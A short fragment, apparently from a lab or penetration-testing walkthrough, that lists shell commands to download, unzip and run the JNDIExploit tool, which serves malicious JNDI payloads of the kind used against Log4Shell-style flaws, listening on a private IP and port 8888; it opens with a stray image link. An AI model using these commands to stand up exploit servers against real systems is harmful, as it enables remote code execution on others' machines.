 wget https://github.com/feihong-cs/JNDIExploit/releases/download/v1.2/JNDIExploit.v1.2.zip unzip JNDIExploit.v1.2.zip yum install java-1.8.0-openjdk-devel.x86_64 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i your-private-ip -p 8888